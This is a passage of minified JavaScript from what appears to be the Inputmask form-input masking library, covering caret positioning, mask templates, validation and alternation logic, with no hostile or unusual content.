i=l.getBuffer.call(this),n=l.determineLastRequiredPosition.call(this),o=i.length-1;n<o&&!l.isMask.call(this,o);o--);return i.splice(n,o+1-n),c.isComplete.call(this,i)&&e===(this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join(""))},format:function(e,t){this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache);var i=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!0,!1,i);var n=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");return t?{value:n,metadata:this.getmetadata()}:n},setValue:function(e){this.el&&(0,o.default)(this.el).trigger("setvalue",[e])},analyseMask:s.analyseMask},m.extendDefaults=function(e){o.default.extend(!0,m.prototype.defaults,e)},m.extendDefinitions=function(e){o.default.extend(!0,m.prototype.definitions,e)},m.extendAliases=function(e){o.default.extend(!0,m.prototype.aliases,e)},m.format=function(e,t,i){return m(t).format(e,i)},m.unmask=function(e,t){return m(t).unmaskedvalue(e)},m.isValid=function(e,t){return m(t).isValid(e)},m.remove=function(e){"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach(function(e){e.inputmask&&e.inputmask.remove()})},m.setValue=function(e,t){"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach(function(e){e.inputmask?e.inputmask.setValue(t):(0,o.default)(e).trigger("setvalue",[t])})},m.dependencyLib=o.default,r.default.Inputmask=m;var b=m;t.default=b},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,i,n,o){var r,s=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,i=e.selectionEnd):window.getSelection?(r=window.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&r.commonAncestorContainer!==e||(t=r.startOffset,i=r.endOffset):document.selection&&document.selection.createRange&&(r=document.selection.createRange(),t=0-r.duplicate().moveStart("character",-e.inputmask._valueGet().length),i=t+r.text.length),{begin:n?t:c.call(this,t),end:n?i:c.call(this,i)};if(Array.isArray(t)&&(i=this.isRTL?t[0]:t[1],t=this.isRTL?t[1]:t[0]),void 0!==t.begin&&(i=this.isRTL?t.begin:t.end,t=this.isRTL?t.end:t.begin),"number"==typeof t){t=n?t:c.call(this,t),i="number"==typeof(i=n?i:c.call(this,i))?i:t;var a=parseInt(((e.ownerDocument.defaultView||window).getComputedStyle?(e.ownerDocument.defaultView||window).getComputedStyle(e,null):e.currentStyle).fontSize)*i;if(e.scrollLeft=a>e.scrollWidth?a:0,e.inputmask.caretPos={begin:t,end:i},s.insertModeVisual&&!1===s.insertMode&&t===i&&(o||i++),e===(e.inputmask.shadowRoot||document).activeElement)if("setSelectionRange"in e)e.setSelectionRange(t,i);else if(window.getSelection){if(r=document.createRange(),void 0===e.firstChild||null===e.firstChild){var l=document.createTextNode("");e.appendChild(l)}r.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),r.setEnd(e.firstChild,i<e.inputmask._valueGet().length?i:e.inputmask._valueGet().length),r.collapse(!0);var u=window.getSelection();u.removeAllRanges(),u.addRange(r)}else e.createTextRange&&((r=e.createTextRange()).collapse(!0),r.moveEnd("character",i),r.moveStart("character",t),r.select())}},t.determineLastRequiredPosition=function(e){var t,i,r=this.maskset,a=this.dependencyLib,l=n.getMaskTemplate.call(this,!0,s.call(this),!0,!0),c=l.length,u=s.call(this),d={},p=r.validPositions[u],f=void 0!==p?p.locator.slice():void 0;for(t=u+1;t<l.length;t++)i=n.getTestTemplate.call(this,t,f,t-1),f=i.locator.slice(),d[t]=a.extend(!0,{},i);var h=p&&void 0!==p.alternation?p.locator[p.alternation]:void 0;for(t=c-1;u<t&&((i=d[t]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||h&&(h!==d[t].locator[p.alternation]&&1!=i.match.static||!0===i.match.static&&i.locator[p.alternation]&&o.checkAlternationMatch.call(this,i.locator[p.alternation].toString().split(","),h.toString().split(","))&&""!==n.getTests.call(this,t)[0].def))&&l[t]===n.getPlaceholder.call(this,t,i.match);t--)c--;return e?{l:c,def:d[c]?d[c].match:void 0}:c},t.determineNewCaretPosition=function(e,t){var i=this,o=this.maskset,c=this.opts;if(t&&(i.isRTL?e.end=e.begin:e.begin=e.end),e.begin===e.end){switch(c.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:r.call(i).length};break;case"ignore":e.end=e.begin=l.call(i,s.call(i));break;case"radixFocus":if(function(e){if(""!==c.radixPoint&&0!==c.digits){var t=o.validPositions;if(void 0===t[e]||t[e].input===n.getPlaceholder.call(i,e)){if(e<l.call(i,-1))return!0;var s=r.call(i).indexOf(c.radixPoint);if(-1!==s){for(var a in t)if(t[a]&&s<a&&t[a].input!==n.getPlaceholder.call(i,a))return!1;return!0}}}return!1}(e.begin)){var u=r.call(i).join("").indexOf(c.radixPoint);e.end=e.begin=c.numericInput?l.call(i,u):u;break}default:var d=e.begin,p=s.call(i,d,!0),f=l.call(i,-1!==p||a.call(i,0)?p:-1);if(d<=f)e.end=e.begin=a.call(i,d,!1,!0)?d:l.call(i,d);else{var h=o.validPositions[p],g=n.getTestTemplate.call(i,f,h?h.match.locator:void 0,h),v=n.getPlaceholder.call(i,f,g.match);if(""!==v&&r.call(i)[f]!==v&&!0!==g.match.optionalQuantifier&&!0!==g.match.newBlockMarker||!a.call(i,f,c.keepStatic,!0)&&g.match.def===v){var m=l.call(i,f);(m<=d||d===f)&&(f=m)}e.end=e.begin=f}}return e}},t.getBuffer=r,t.getBufferTemplate=function(){var e=this.maskset;return void 0===e._buffer&&(e._buffer=n.getMaskTemplate.call(this,!1,1),void 0===e.buffer&&(e.buffer=e._buffer.slice())),e._buffer},t.getLastValidPosition=s,t.isMask=a,t.resetMaskSet=function(e){var t=this.maskset;t.buffer=void 0,!0!==e&&(t.validPositions={},t.p=0)},t.seekNext=l,t.seekPrevious=function(e,t){var i=e-1;if(e<=0)return 0;for(;0<i&&(!0===t&&(!0!==n.getTest.call(this,i).match.newBlockMarker||!a.call(this,i,void 0,!0))||!0!==t&&!a.call(this,i,void 0,!0));)i--;return i},t.translatePosition=c;var n=i(3),o=i(4);i(10);function r(e){var t=this.maskset;return void 0!==t.buffer&&!0!==e||(t.buffer=n.getMaskTemplate.call(this,!0,s.call(this),!0),void 0===t._buffer&&(t._buffer=t.buffer.slice())),t.buffer}function s(e,t,i){var n=this.maskset,o=-1,r=-1,s=i||n.validPositions;for(var a in void 0===e&&(e=-1),s){var l=parseInt(a);s[l]&&(t||!0!==s[l].generatedInput)&&(l<=e&&(o=l),e<=l&&(r=l))}return-1===o||o==e?r:-1==r?o:e-o<r-e?o:r}function a(e,t,i){var o=this.maskset,r=n.getTestTemplate.call(this,e).match;if(""===r.def&&(r=n.getTest.call(this,e).match),!0!==r.static)return r.fn;if(!0===i&&void 0!==o.validPositions[e]&&!0!==o.validPositions[e].generatedInput)return!0;if(!0!==t&&-1<e){if(i){var s=n.getTests.call(this,e);return s.length>1+(""===s[s.length-1].match.def?1:0)}var a=n.determineTestTemplate.call(this,e,n.getTests.call(this,e)),l=n.getPlaceholder.call(this,e,a.match);return a.match.def!==l}return!1}function l(e,t,i){void 0===i&&(i=!0);for(var o=e+1;""!==n.getTest.call(this,o).match.def&&(!0===t&&(!0!==n.getTest.call(this,o).match.newBlockMarker||!a.call(this,o,void 0,!0))||!0!==t&&!a.call(this,o,void 0,i));)o++;return o}function c(e){var t=this.opts,i=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!i||(e=this._valueGet().length-e),e}},function(e,t,i){"use strict";function n(e,t){var i=(null!=e.alternation?e.mloc[o(e)]:e.locator).join("");if(""!==i)for(;i.length<t;)i+="0";return i}function o(e){var t=e.locator[e.alternation];return"string"==typeof t&&0<t.length&&(t=t.split(",")[0]),void 0!==t?t.toString():""}function r(e,t,i){var n=this.opts,o=this.maskset;if(void 0!==(t=t||l.call(this,e).match).placeholder||!0===i)return"function"==typeof t.placeholder?t.placeholder(n):t.placeholder;if(!0!==t.static)return n.placeholder.charAt(e%n.placeholder.length);if(-1<e&&void 0===o.validPositions[e]){var r,s=c.call(this,e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var u=0;u<s.length;u++)if(""!==s[u].match.def&&!0!==s[u].match.optionality&&!0!==s[u].match.optionalQuantifier&&(!0===s[u].match.static||void 0===r||!1!==s[u].match.fn.test(r.match.def,o,e,!0,n))&&(a.push(s[u]),!0===s[u].match.static&&(r=s[u]),1<a.length&&/[0-9a-bA-Z]/.test(a[0].match.def)))return n.placeholder.charAt(e%n.placeholder.length)}return t.def}function s(e,t,i){return this.maskset.validPositions[e]||a.call(this,e,c.call(this,e,t?t.slice():t,i))}function a(e,t){var i=this.opts;e=0<e?e-1:0;for(var o,r,s,a=n(l.call(this,e)),c=0;c<t.length;c++){var u=t[c];o=n(u,a.length);var d=Math.abs(o-a);(void 0===r||""!==o&&d<r||s&&!i.greedy&&s.match.optionality&&"master"===s.match.newBlockMarker&&(!u.match.optionality||!u.match.newBlockMarker)||s&&s.match.optionalQuantifier&&!u.match.optionalQuantifier)&&(r=d,s=u)}return s}function l(e,t){var i=this.maskset;return i.validPositions[e]?i.validPositions[e]:(t||c.call(this,e))[0]}function c(e,t,i){var n,o=this,r=this.dependencyLib,s=this.maskset,l=this.opts,c=this.el,u=s.maskToken,d=t?i:0,p=t?t.slice():[0],f=[],h=!1,g=t?t.join(""):"";function v(t,i,o,r){function a(o,r,u){function p(e,t){var i=0===t.matches.indexOf(e);return i||t.matches.every(function(n,o){return!0===n.isQuantifier?i=p(e,t.matches[o-1]):Object.prototype.hasOwnProperty.call(n,"matches")&&(i=p(e,n)),!i}),i}function m(e,t,i){var n,o;if((s.tests[e]||s.validPositions[e])&&(s.tests[e]||[s.validPositions[e]]).every(function(e,r){if(e.mloc[t])return n=e,!1;var s=void 0!==i?i:e.alternation,a=void 0!==e.locator[s]?e.locator[s].toString().indexOf(t):-1;return(void 0===o||a<o)&&-1!==a&&(n=e,o=a),!0}),n){var r=n.locator[n.alternation];return(n.mloc[t]||n.mloc[r]||n.locator).slice((void 0!==i?i:n.alternation)+1)}return void 0!==i?m(e,t):void 0}function y(e,t){function i(e){for(var t,i=[],n=-1,o=0,r=e.length;o<r;o++)if("-"===e.charAt(o))for(t=e.charCodeAt(o+1);++n<t;)i.push(String.fromCharCode(n));else n=e.charCodeAt(o),i.push(e.charAt(o));return i.join("")}return e.match.def===t.match.nativeDef||!(!(l.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&-1!==i(t.match.fn.toString().replace(/[[\]\/]/g,"")).indexOf(i(e.match.fn.toString().replace(/[[\]\/]/g,"")))}function b(e,t){var i=e.alternation,n=void 0===t||i===t.alternation&&-1===e.locator[i].toString().indexOf(t.locator[i]);if(!n&&i>t.alternation)for(var o=t.alternation;o<i;o++)if(e.locator[o]!==t.locator[o]){i=o,n=!0;break}if(n){e.mloc=e.mloc||{};var r=e.locator[i];if(void 0!==r){if("string"==typeof r&&(r=r.split(",")[0]),void 0===e.mloc[r]&&(e.mloc[r]=e.locator.slice()),void 0!==t){for(var s in t.mloc)"string"==typeof s&&(s=s.split(",")[0]),void 0===e.mloc[s]&&(e.mloc[s]=t.mloc[s]);e.locator[i]=Object.keys(e.mloc).join(",")}return!0}e.alternation=void 0}return!1}function k(e,t){if(e.locator.length!==t.locator.length)return!1;for(var i=e.alternation+1;i<e.locator.length;i++)if(e.locator[i]!==t.locator[i])return!1;return!0}if(d>e+l._maxTestPos)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+s.mask;if(d===e&&void 0===o.matches)return f.push({match:o,locator:r.reverse(),cd:g,mloc:{}}),!0;if(void 0!==o.matches){if(o.isGroup&&u!==o){if(o=a(t.matches[t.matches.indexOf(o)+1],r,u))return!0}else if(o.isOptional){var w=o,_=f.length;if(o=v(o,i,r,u)){if(f.forEach(function(e,t){_<=t&&(e.match.optionality=!0)}),n=f[f.length-1].match,void 0!==u||!p(n,w))return!0;h=!0,d=e}}else if(o.isAlternator){var x,S=o,T=[],C=f.slice(),E=r.length,M=0<i.length?i.shift():-1;if(-1===M||"string"==typeof M){var O,P=d,L=i.slice(),A=[];if("string"==typeof M)A=M.split(",");else for(O=0;O<S.matches.length;O++)A.push(O.toString());if(void 0!==s.excludes[e]){for(var D=A.slice(),j=0,I=s.excludes[e].length;j<I;j++){var $=s.excludes[e][j].toString().split(":");r.length==$[1]&&A.splice(A.indexOf($[0]),1)}0===A.length&&(delete s.excludes[e],A=D)}(!0===l.keepStatic||isFinite(parseInt(l.keepStatic))&&P>=l.keepStatic)&&(A=A.slice(0,1));for(var N=!1,F=0;F<A.length;F++){O=parseInt(A[F]),f=[],i="string"==typeof M&&m(d,O,E)||L.slice(),S.matches[O]&&a(S.matches[O],[O].concat(r),u)?o=!0:0===F&&(N=!0),x=f.slice(),d=P,f=[];for(var R=0;R<x.length;R++){var z=x[R],B=!1;z.match.jit=z.match.jit||N,z.alternation=z.alternation||E,b(z);for(var H=0;H<T.length;H++){var W=T[H];if("string"!=typeof M||void 0!==z.alternation&&A.includes(z.locator[z.alternation].toString())){if(z.match.nativeDef===W.match.nativeDef){B=!0,b(W,z);break}if(y(z,W)){b(z,W)&&(B=!0,T.splice(T.indexOf(W),0,z));break}if(y(W,z)){b(W,z);break}if(G=W,!0===(q=z).match.static&&!0!==G.match.static&&G.match.fn.test(q.match.def,s,e,!1,l,!1)){k(z,W)||void 0!==c.inputmask.userOptions.keepStatic?b(z,W)&&(B=!0,T.splice(T.indexOf(W),0,z)):l.keepStatic=!0;break}}}B||T.push(z)}}f=C.concat(T),d=e,h=0<f.length,o=0<T.length,i=L.slice()}else o=a(S.matches[M]||t.matches[M],[M].concat(r),u);if(o)return!0}else if(o.isQuantifier&&u!==t.matches[t.matches.indexOf(o)-1])for(var U=o,Y=0<i.length?i.shift():0;Y<(isNaN(U.quantifier.max)?Y+1:U.quantifier.max)&&d<=e;Y++){var V=t.matches[t.matches.indexOf(U)-1];if(o=a(V,[Y].concat(r),V)){if((n=f[f.length-1].match).optionalQuantifier=Y>=U.quantifier.min,n.jit=(Y||1)*V.matches.indexOf(n)>=U.quantifier.jit,n.optionalQuantifier&&p(n,V)){h=!0,d=e;break}return n.jit&&(s.jitOffset[e]=V.matches.length-V.matches.indexOf(n)),!0}}else if(o=v(o,i,r,u))return!0}else d++;var q,G}for(var u=0<i.length?i.shift():0;u<t.matches.length;u++)if(!0!==t.matches[u].isQuantifier){var p=a(t.matches[u],[u].concat(o),r);if(p&&d===e)return p;if(e<d)break}}if(-1<e&&(void 0===o.maxLength||e<o.maxLength)){if(void 0===t){for(var m,y=e-1;void 0===(m=s.validPositions[y]||s.tests[y])&&-1<y;)y--;void 0!==m&&-1<y&&(p=function(e,t){var i,n=[];return Array.isArray(t)||(t=[t]),0<t.length&&(void 0===t[0].alternation||!0===l.keepStatic?0===(n=a.call(o,e,t.slice()).locator.slice()).length&&(n=t[0].locator.slice()):t.forEach(function(e){""!==e.def&&(0===n.length?(i=e.alternation,n=e.locator.slice()):e.locator[i]&&-1===n[i].toString().indexOf(e.locator[i])&&(n[i]+=","+e.locator[i]))})),n}(y,m),g=p.join(""),d=y)}if(s.tests[e]&&s.tests[e][0].cd===g)return s.tests[e];for(var b=p.shift();b<u.length;b++){if(v(u[b],p,[b])&&d===e||e<d)break}}return 0!==f.length&&!h||f.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:g}),void 0!==t&&s.tests[e]?r.extend(!0,[],f):(s.tests[e]=r.extend(!0,[],f),s.tests[e])}Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=a,t.getDecisionTaker=o,t.getMaskTemplate=function(e,t,i,n,o){var l=this.opts,u=this.maskset,d=l.greedy;o&&(l.greedy=!1),t=t||0;var p,f,h,g,v=[],m=0;do{if(!0===e&&u.validPositions[m])f=(h=o&&!0===u.validPositions[m].match.optionality&&void 0===u.validPositions[m+1]&&(!0===u.validPositions[m].generatedInput||u.validPositions[m].input==l.skipOptionalPartCharacter&&0<m)?a.call(this,m,c.call(this,m,p,m-1)):u.validPositions[m]).match,p=h.locator.slice(),v.push(!0===i?h.input:!1===i?f.nativeDef:r.call(this,m,f));else{f=(h=s.call(this,m,p,m-1)).match,p=h.locator.slice();var y=!0!==n&&(!1!==l.jitMasking?l.jitMasking:f.jit);(g=g&&f.static&&f.def!==l.groupSeparator&&null===f.fn||u.validPositions[m-1]&&f.static&&f.def!==l.groupSeparator&&null===f.fn)||!1===y||void 0===y||"number"==typeof y&&isFinite(y)&&m<y?v.push(!1===i?f.nativeDef:r.call(this,m,f)):g=!1}m++}while((void 0===this.maxLength||m<this.maxLength)&&(!0!==f.static||""!==f.def)||m<t);return""===v[v.length-1]&&v.pop(),!1===i&&void 0!==u.maskLength||(u.maskLength=m-1),l.greedy=d,v},t.getPlaceholder=r,t.getTest=l,t.getTests=c,t.getTestTemplate=s},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=l,t.checkAlternationMatch=function(e,t,i){for(var n,o=this.opts.greedy?t:t.slice(0,1),r=!1,s=void 0!==i?i.split(","):[],a=0;a<s.length;a++)-1!==(n=e.indexOf(s[a]))&&e.splice(n,1);for(var l=0;l<e.length;l++)if(o.includes(e[l])){r=!0;break}return r},t.isComplete=c,t.isValid=u,t.refreshFromBuffer=p,t.revalidateMask=h,t.handleRemove=function(e,t,i,n,a){var c=this.maskset,u=this.opts;if((u.numericInput||this.isRTL)&&(t===r.default.BACKSPACE?t=r.default.DELETE:t===r.default.DELETE&&(t=r.default.BACKSPACE),this.isRTL)){var d=i.end;i.end=i.begin,i.begin=d}var p,f=s.getLastValidPosition.call(this,void 0,!0);if(i.end>=s.getBuffer.call(this).length&&f>=i.end&&(i.end=f+1),t===r.default.BACKSPACE?i.end-i.begin<1&&(i.begin=s.seekPrevious.call(this,i.begin)):t===r.default.DELETE&&i.begin===i.end&&(i.end=s.isMask.call(this,i.end,!0,!0)?i.end+1:s.seekNext.call(this,i.end)+1),!1!==(p=h.call(this,i))){if(!0!==n&&!1!==u.keepStatic||null!==u.regex&&-1!==o.getTest.call(this,i.begin).match.def.indexOf("|")){var g=l.call(this,!0);if(g){var v=void 0!==g.caret?g.caret:g.pos?s.seekNext.call(this,g.pos.begin?g.pos.begin:g.pos):s.getLastValidPosition.call(this,-1,!0);(t!==r.default.DELETE||i.begin>v)&&i.begin}}!0!==n&&(c.p=t===r.default.DELETE?i.begin+p:i.begin)}};var n,o=i(3),r=(n=i(0))&&n.__esModule?n:{default:n},s=i(2),a=i(6);function l(e,t,i,n,r,a){var c,d,p,f,h,g,v,m,y,b,k,w=this.dependencyLib,_=this.opts,x=this.maskset,S=w.extend(!0,{},x.validPositions),T=w.extend(!0,{},x.tests),C=!1,E=!1,M=void 0!==r?r:s.getLastValidPosition.call(this);if(a&&(b=a.begin,k=a.end,a.begin>a.end&&(b=a.end,k=a.begin)),-1===M&&void 0===r)c=0,d=(f=o.getTest.call(this,c)).alternation;else for(;0<=M;M--)if((p=x.validPositions[M])&&void 0!==p.alternation){if(f&&f.locator[p.alternation]!==p.locator[p.alternation])break;c=M,d=x.validPositions[c].alternation,f=p}if(void 0!==d){v=parseInt(c),x.excludes[v]=x.excludes[v]||[],!0!==e&&x.excludes[v].push((0,o.getDecisionTaker)(f)+":"+f.alternation);var O=[],P=-1;for(h=v;h<s.getLastValidPosition.call(this,void 0,!0)+1;h++)-1===P&&e<=h&&void 0!==t&&(O.push(t),P=O.length-1),(g=x.validPositions[h])&&!0!==g.generatedInput&&(void 0===a||h<b||k<=h)&&O.push(g.input),delete x.validPositions[h];for(-1===P&&void 0!==t&&(O.push(t),P=O.length-1);void 0!==x.excludes[v]&&x.excludes[v].length<10;){for(x.tests={},s.resetMaskSet.call(this,!0),C=!0,h=0;h<O.length&&(m=C.caret||s.getLastValidPosition.call(this,void 0,!0)+1,y=O[h],C=u.call(this,m,y,!1,n,!0));h++)h===P&&(E=C),1==e&&C&&(E={caretPos:h});if(C)break;if(s.resetMaskSet.call(this),f=o.getTest.call(this,v),x.validPositions=w.extend(!0,{},S),x.tests=w.extend(!0,{},T),!x.excludes[v]){E=l.call(this,e,t,i,n,v-1,a);break}var L=(0,o.getDecisionTaker)(f);if(-1!==x.excludes[v].indexOf(L+":"+f.alternation)){E=l.call(this,e,t,i,n,v-1,a);break}for(x.excludes[v].push(L+":"+f.alternation),h=v;h<s.getLastValidPosition.call(this,void 0,!0)+1;h++)delete x.validPositions[h]}}return E&&!1===_.keepStatic||delete x.excludes[v],E}function c(e){var t=this.opts,i=this.maskset;if("function"==typeof t.isComplete)return t.isComplete(e,t);if("*"!==t.repeat){var n=!1,r=s.determineLastRequiredPosition.call(this,!0),a=s.seekPrevious.call(this,r.l);if(void 0===r.def||r.def.newBlockMarker||r.def.optionality||r.def.optionalQuantifier){n=!0;for(var l=0;l<=a;l++){var c=o.getTestTemplate.call(this,l).match;if(!0!==c.static&&void 0===i.validPositions[l]&&!0!==c.optionality&&!0!==c.optionalQuantifier||!0===c.static&&e[l]!==o.getPlaceholder.call(this,l,c)){n=!1;break}}}return n}}function u(e,t,i,n,a,d,g){var v=this,m=this.dependencyLib,y=this.opts,b=v.el,k=v.maskset;function w(e){return v.isRTL?1<e.begin-e.end||e.begin-e.end==1:1<e.end-e.begin||e.end-e.begin==1}i=!0===i;var _=e;function x(e){if(void 0!==e){if(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort(function(e,t){return t.pos-e.pos}).forEach(function(e){h.call(v,{begin:e,end:e+1})}),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort(function(e,t){return e.pos-t.pos}).forEach(function(e){""!==e.c&&u.call(v,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:n)}),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;p.call(v,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(_=e.rewritePosition,e=!0)}return e}function S(t,i,a){var l=!1;return o.getTests.call(v,t).every(function(c,u){var d=c.match;if(s.getBuffer.call(v,!0),!1===(l=null!=d.fn?d.fn.test(i,k,t,a,y,w(e)):(i===d.def||i===y.skipOptionalPartCharacter)&&""!==d.def&&{c:o.getPlaceholder.call(v,t,d,!0)||d.def,pos:t}))return!0;var p=void 0!==l.c?l.c:i,f=t;return p=p===y.skipOptionalPartCharacter&&!0===d.static?o.getPlaceholder.call(v,t,d,!0)||d.def:p,!0!==(l=x(l))&&void 0!==l.pos&&l.pos!==t&&(f=l.pos),!0!==l&&void 0===l.pos&&void 0===l.c||!1===h.call(v,e,m.extend({},c,{input:function(e,t,i){var n=this.opts,o=this.maskset;switch(n.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var s=o.validPositions[i-1];e=0===i||s&&s.input===String.fromCharCode(r.default.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if("function"==typeof n.casing){var a=Array.prototype.slice.call(arguments);a.push(o.validPositions),e=n.casing.apply(this,a)}}return e}.call(v,p,d,f)}),n,f)&&(l=!1),!1}),l}void 0!==e.begin&&(_=v.isRTL?e.end:e.begin);var T=!0,C=m.extend(!0,{},k.validPositions);if(!1===y.keepStatic&&void 0!==k.excludes[_]&&!0!==a&&!0!==n)for(var E=_;E<(v.isRTL?e.begin:e.end);E++)void 0!==k.excludes[E]&&(k.excludes[E]=void 0,delete k.tests[E]);if("function"==typeof y.preValidation&&!0!==n&&!0!==d&&(T=x(T=y.preValidation.call(b,s.getBuffer.call(v),_,t,w(e),y,k,e,i||a))),!0===T){if(void 0===v.maxLength||_<v.maxLength){if(T=S(_,t,i),(!i||!0===n)&&!1===T&&!0!==d){var M=k.validPositions[_];if(!M||!0!==M.match.static||M.match.def!==t&&t!==y.skipOptionalPartCharacter){if(y.insertMode||void 0===k.validPositions[s.seekNext.call(v,_)]||e.end>_){var O=!1;if(k.jitOffset[_]&&void 0===k.validPositions[s.seekNext.call(v,_)]&&(!1!==(T=u.call(v,_+k.jitOffset[_],t,!0))&&(!0!==a&&(T.caret=_),O=!0)),e.end>_&&(k.validPositions[_]=void 0),!O&&!s.isMask.call(v,_,y.keepStatic&&0===_))for(var P=_+1,L=s.seekNext.call(v,_,!1,0!==_);P<=L;P++)if(!1!==(T=S(P,t,i))){T=f.call(v,_,void 0!==T.pos?T.pos:P)||T,_=P;break}}}else T={caret:s.seekNext.call(v,_)}}}else T=!1;!1!==T||!y.keepStatic||!c.call(v,s.getBuffer.call(v))&&0!==_||i||!0===a?w(e)&&k.tests[_]&&1<k.tests[_].length&&y.keepStatic&&!i&&!0!==a&&(T=l.call(v,!0)):T=l.call(v,_,t,i,n,void 0,e),!0===T&&(T={pos:_})}if("function"==typeof y.postValidation&&!0!==n&&!0!==d){var A=y.postValidation.call(b,s.getBuffer.call(v,!0),void 0!==e.begin?v.isRTL?e.end:e.begin:e,t,T,y,k,i,g);void 0!==A&&(T=!0===A?T:A)}return T&&void 0===T.pos&&(T.pos=_),!1===T||!0===d?(s.resetMaskSet.call(v,!0),k.validPositions=m.extend(!0,{},C)):f.call(v,void 0,_,!0),x(T)}function d(e,t,i){for(var n=this.maskset,r=!1,s=o.getTests.call(this,e),a=0;a<s.length;a++){if(s[a].match&&(!(s[a].match.nativeDef!==t.match[i.shiftPositions?"def":"nativeDef"]||i.shiftPositions&&t.match.static)||s[a].match.nativeDef===t.match.nativeDef)){r=!0;break}if(s[a].match&&s[a].match.def===t.match.nativeDef){r=void 0;break}}return!1===r&&void 0!==n.jitOffset[e]&&(r=d.call(this,e+n.jitOffset[e],t,i)),r}function p(e,t,i){var n,o,r=this.maskset,l=this.opts,c=this.dependencyLib,u=this.el,d=l.skipOptionalPartCharacter,p=this.isRTL?i.slice().reverse():i;if(l.skipOptionalPartCharacter="",!0===e)s.resetMaskSet.call(this),r.tests={},e=0,t=i.length,o=s.determineNewCaretPosition.call(this,{begin:0,end:0},!1).begin;else{for(n=e;n<t;n++)delete r.validPositions[n];o=e}var f=new c.Event("keypress");for(n=e;n<t;n++){f.which=p[n].toString().charCodeAt(0),this.ignorable=!1;var h=a.EventHandlers.keypressEvent.call(u,f,!0,!1,!1,o);!1!==h&&(o=h.forwardPosition)}l.skipOptionalPartCharacter=d}function f(e,t,i){var n=this.maskset,r=this.dependencyLib;if(void 0===e)for(e=t-1;0<e&&!n.validPositions[e];e--);for(var a=e;a<t;a++)if(void 0===n.validPositions[a]&&!s.isMask.call(this,a,!0)){if(0==a?o.getTest.call(this,a):n.validPositions[a-1]){var l=o.getTests.call(this,a).slice();""===l[l.length-1].match.def&&l.pop();var c,d=o.determineTestTemplate.call(this,a,l);if(d&&(!0!==d.match.jit||"master"===d.match.newBlockMarker&&(c=n.validPositions[a+1])&&!0===c.match.optionalQuantifier)&&((d=r.extend({},d,{input:o.getPlaceholder.call(this,a,d.match,!0)||d.match.def})).generatedInput=!0,h.call(this,a,d,!0),!0!==i)){var p=n.validPositions[t].input;return n.validPositions[t]=void 0,u.call(this,t,p,!0,!0)}}}}function h(e,t,i,n){var r=this.maskset,a=this.opts,l=this.dependencyLib;function c(e,t,i){var n=t[e];if(void 0===n||!0!==n.match.static||!0===n.match.optionality||void 0!==t[0]&&void 0!==t[0].alternation)return!1;var o=i.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],r=i.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return o&&r}var p=0,f=void 0!==e.begin?e.begin:e,h=void 0!==e.end?e.end:e;if(e.begin>e.end&&(f=e.end,h=e.begin),n=void 0!==n?n:f,f!==h||a.insertMode&&void 0!==r.validPositions[n]&&void 0===i||void 0===t){var g,v=l.extend(!0,{},r.validPositions),m=s.getLastValidPosition.call(this,void 0,!0);for(r.p=f,g=m;f<=g;g--)delete r.validPositions[g],void 0===t&&delete r.tests[g+1];var y,b,k=!0,w=n,_=w;for(t&&(r.validPositions[n]=l.extend(!0,{},t),_++,w++),g=t?h:h-1;g<=m;g++){if(void 0!==(y=v[g])&&!0!==y.generatedInput&&(h<=g||f<=g&&c(g,v,{begin:f,end:h}))){for(;""!==o.getTest.call(this,_).match.def;){if(!1!==(b=d.call(this,_,y,a))||"+"===y.match.def){"+"===y.match.def&&s.getBuffer.call(this,!0);var x=u.call(this,_,y.input,"+"!==y.match.def,"+"!==y.match.def);if(k=!1!==x,w=(x.pos||_)+1,!k&&b)break}else k=!1;if(k){void 0===t&&y.match.static&&g===e.begin&&p++;break}if(!k&&_>r.maskLength)break;_++}""==o.getTest.call(this,_).match.def&&(k=!1),_=w}if(!k)break}if(!k)return r.validPositions=l.extend(!0,{},v),s.resetMaskSet.call(this,!0),!1}else t&&o.getTest.call(this,n).match.cd===t.match.cd&&(r.validPositions[n]=l.extend(!0,{},t));return s.resetMaskSet.call(this,!0),p}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.applyInputValue=u,t.clearOptionalTail=d,t.checkVal=p,t.HandleNativePlaceholder=function(e,t){var 